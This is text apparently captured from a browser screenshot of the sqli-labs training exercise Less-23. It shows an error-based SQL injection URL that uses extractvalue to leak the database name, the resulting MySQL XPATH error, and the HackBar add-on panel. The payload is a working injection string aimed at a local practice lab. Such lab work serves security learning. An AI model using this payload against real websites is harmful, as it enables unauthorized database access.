 Less-23 **Error Based- no comm
192.168.2.48/sqli/Less-23/?id=1' and (extractvalue(1,concat(0x7e,(select database()),0x7e))) or '
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy\WWW\sqli\Less-23\index.php on line 38
XPATH syntax error: '~security~'
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-23/?id=1' and (extractvalue(1,concat(0x7e,(select database()),0x7e))) or '
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"